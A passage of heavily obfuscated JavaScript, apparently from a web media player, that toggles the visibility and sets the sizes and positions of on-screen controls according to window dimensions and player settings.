_0x3127fe[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;}break;}}_0x3614c6[_0x3f9e64(0x8f5)](this[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0x7*-0x25b+-0x1d5d*-0x1+-0xc22)?this[_0x3f9e64(0x11bc)+_0x3f9e64(0x1531)]():this[_0x3f9e64(0x144a)+_0x3f9e64(0x76e)]();if(_0x3614c6[_0x3f9e64(0xfc1)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x8f9)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xa4d)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0x822*-0x2+-0x3*0x10b+0x142b))this[_0x3f9e64(0xc70)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xc70)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x4f2)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x15d2)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0x1abb+0x1877+0x499*-0xb))this[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0xf71)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1822)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x1482)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0x1cea*-0x1+0x28b+0x1ada))this[_0x3f9e64(0x16aa)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x16aa)][_0x3f9e64(0x911)]();}break;case _0x3614c6[_0x3f9e64(0x1396)]:if(this[_0x3f9e64(0xffe)]){if(_0x3614c6[_0x3f9e64(0x12d7)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x8f9)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xd7e)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0xe60+0x206c+0x18e*-0x1d))this[_0x3f9e64(0xc70)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xc70)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0xcf3)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x13b2)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x18*-0xb1+0x1*0x1027+-0x1d*0x115))this[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x13a6)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1822)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x176b)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x1e85a8))this[_0x3f9e64(0x16aa)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x16aa)][_0x3f9e64(0x911)]();}}else{if(_0x3614c6[_0x3f9e64(0xb8c)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x8f9)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x31c)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1fd6*-0x1+0x437+-0x20de))this[_0x3f9e64(0xc70)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xc70)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x77e)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x766)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x2170+0x4c8+-0x1*0x23a9))this[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x189a)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1822)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x1486)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0xb89*-0x2+0x7*0x2bd+-0x2808))this[_0x3f9e64(0x16aa)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x16aa)][_0x3f9e64(0x911)]();}}if(_0x3614c6[_0x3f9e64(0x18cc)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x11*0x1c5+0x7*-0x569+0x2*0x4a3))this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x1110)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x15a6+-0x166c+0x2d7b))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x1968)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x106*-0x2+0x7*-0x449+0x1d33))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x47a)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x2015*0x1+0x1451*0x1+-0x6bd*-0x2))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0x6e9)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0xa19)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1*0xf0f+0xc87*-0x1+-0x15*0xd))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x3d0)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x4f2)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x179c)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0xf7b*0x2+-0x5c1*-0x1+-0x8*-0x352))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}if(_0x3614c6[_0x3f9e64(0xf76)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x13a4+-0x23dd*-0x1+-0x365f))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0x51a)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x3d*0x74+-0x2440+0x9a2))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x1110)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x216f+0x5*0x409+-0x1*-0xe2d))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x11b2)](this[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0xc*-0xe3+-0x1297+0x1e74)){this[_0x3f9e64(0x11bc)+_0x3f9e64(0x1531)](),_0x3614c6[_0x3f9e64(0x15f9)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0xd49)]({'height':0x7f}),this[_0x3f9e64(0xb66)][_0x3f9e64(0x807)]=_0x3614c6[_0x3f9e64(0x5ea)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0x732)]();if(_0x3614c6[_0x3f9e64(0x11b2)](this[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],-0x257d+-0x1*0x1b7+0x281a)){var _0x3028cb=_0x3614c6[_0x3f9e64(0x514)][_0x3f9e64(0xd7f)]('|'),_0x185048=0x286+-0x1414+0x118e;while(!![]){switch(_0x3028cb[_0x185048++]){case'0':this[_0x3f9e64(0xb66)][_0x3f9e64(0x807)]=_0x3614c6[_0x3f9e64(0xc7e)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0x732)]();continue;case'1':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1269)])[_0x3f9e64(0xd49)]({'width':0x28,'height':0x28});continue;case'2':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14dd)])[_0x3f9e64(0xd49)]({'width':0x23,'height':0x23});continue;case'3':_0x3614c6[_0x3f9e64(0xb97)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0xd49)]({'height':0x5c});continue;case'4':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x742)])[_0x3f9e64(0xd49)]({'width':0x28,'height':0x28});continue;case'5':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xbc3)])[_0x3f9e64(0xd49)]({'opacity':0x0});continue;case'6':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xd59)])[_0x3f9e64(0x1006)]();continue;}break;}}else{var _0x248ce9=_0x3614c6[_0x3f9e64(0xc95)][_0x3f9e64(0xd7f)]('|'),_0x11a134=0x1*0x130f+0x1a1c+-0x2d2b;while(!![]){switch(_0x248ce9[_0x11a134++]){case'0':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1269)])[_0x3f9e64(0xd49)]({'width':0xf5,'height':0x4c});continue;case'1':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xd59)])[_0x3f9e64(0x911)]();continue;case'2':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xbc3)])[_0x3f9e64(0xd49)]({'opacity':0x1});continue;case'3':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x742)])[_0x3f9e64(0xd49)]({'width':0xf5,'height':0x4c});continue;case'4':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14dd)])[_0x3f9e64(0xd49)]({'width':0x46,'height':0x46});continue;}break;}}}else this[_0x3f9e64(0x144a)+_0x3f9e64(0x76e)](),_0x3614c6[_0x3f9e64(0xb97)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0xd49)]({'height':_0x4de74e}),this[_0x3f9e64(0xb66)][_0x3f9e64(0x807)]=_0x3614c6[_0x3f9e64(0x15fb)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0x732)]();break;case _0x3614c6[_0x3f9e64(0x512)]:if(_0x3614c6[_0x3f9e64(0x1453)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x8f9)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x766)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x26af+0x210f+0x6fe))this[_0x3f9e64(0xc70)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xc70)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x368)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x24a)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x1e85a8))this[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x3d0)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1822)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xbff)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0xe3*0x7+0x20ea+-0x2675))this[_0x3f9e64(0x16aa)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x16aa)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x708)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x124f+-0x56*-0x5a+-0x2f0f))this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x16fb)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x141b+0x1eb*0x1+-0x149d))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x15d2)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1a0+0x700+-0x420))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0xb4f)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1d0f+-0x19c3*-0x1+-0x281*-0x2))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0x189a)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0x1968)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x8*-0x4b2+-0xcd+-0x24*0xfb))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x3d0)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x110c)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x44b)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1a8d+0x3*0x5aa+0xaea))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}if(_0x3614c6[_0x3f9e64(0xdee)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1e*0x148+-0x44d*-0x9+0x13f*-0x3d))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0x766)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0xca7+0x1*0xda0+0xf*-0x1af))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x1229)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1*-0x8c5+-0x1011+0x19c1))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();_0x3614c6[_0x3f9e64(0x699)](this[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0x48b*0x2+-0x1293+0xa3b)?this[_0x3f9e64(0x11bc)+_0x3f9e64(0x1531)]():this[_0x3f9e64(0x144a)+_0x3f9e64(0x76e)]();break;}}else{var _0x392828=_0x3614c6[_0x3f9e64(0xcc4)][_0x3f9e64(0xd7f)]('|'),_0x17bc31=0x9f*0x1b+-0x95*0x1f+0x146*0x1;while(!![]){switch(_0x392828[_0x17bc31++]){case'0':this[_0x3f9e64(0xb66)][_0x3f9e64(0x2e0)][_0x3f9e64(0x911)]();continue;case'1':this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();continue;case'2':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x206)])[_0x3f9e64(0xd49)]({'width':_0x3614c6[_0x3f9e64(0xef2)]});continue;case'3':this[_0x3f9e64(0x120b)][_0x3f9e64(0x1414)]&&_0x3614c6[_0x3f9e64(0xef4)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0xd49)]({'position':_0x3614c6[_0x3f9e64(0x50a)],'left':_0x3614c6[_0x3f9e64(0x1596)](_0x3614c6[_0x3f9e64(0x894)](window[_0x3f9e64(0x150b)],0xea+-0x62*0x11+-0x1de*-0x3),_0x3614c6[_0x3f9e64(0x9b6)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0x1404)],-0x1841+-0xc*0x24b+-0x33c7*-0x1)),'top':_0x3614c6[_0x3f9e64(0x519)](_0x3614c6[_0x3f9e64(0x4b9)](_0x3614c6[_0x3f9e64(0xef0)](window[_0x3f9e64(0x5c2)+'t'],0x1010+0x7d*0x4f+-0x36a1),_0x3614c6[_0x3f9e64(0x89d)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0xdf8)],-0x1*-0x10b1+-0x27*-0xc9+0x4bb*-0xa)),-0xe6e+0x506+0x972)});continue;case'4':this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();continue;case'5':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x911)]();continue;case'6':_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':_0x1e85a8});continue;case'7':this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();continue;case'8':this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'9':this[_0x3f9e64(0x170c)+'d'][_0x3f9e64(0x911)]();continue;case'10':_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]=_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0xdf8)];continue;case'11':this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();continue;case'12':this[_0x3f9e64(0xb66)][_0x3f9e64(0x583)][_0x3f9e64(0x911)]();continue;case'13':if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w'])this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'14':_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)]=_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0x1404)];continue;}break;}}if(_0x3614c6[_0x3f9e64(0x2c0)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x6ca)]))_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x2a2)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0xe74)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(!_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x152a)+_0x3f9e64(0x98a)]&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x1473)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],-0x23d3+-0xd0f*-0x2+0x9e7)),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x687)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0xe*-0x1da+0x14ee+0x4*0x14c)))),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0xd49)]({'width':_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],'height':_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]}),_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xd49)]({'width':_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],'height':_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]});else{if(_0x3614c6[_0x3f9e64(0x180e)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x1396)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)]),_0x3127fe[